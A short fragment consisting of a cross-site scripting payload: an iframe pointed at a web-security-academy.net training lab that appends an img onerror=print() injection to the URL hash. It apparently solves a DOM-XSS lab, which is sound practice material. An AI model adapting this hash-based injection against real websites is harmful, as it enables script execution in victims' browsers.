 Body:
<iframe src= https://0a5f001203ecf02980ab9407007500c5.web-security-academy.net/#" onload ="this.src+='<img src=1 onerror=print()>' " > </iframe>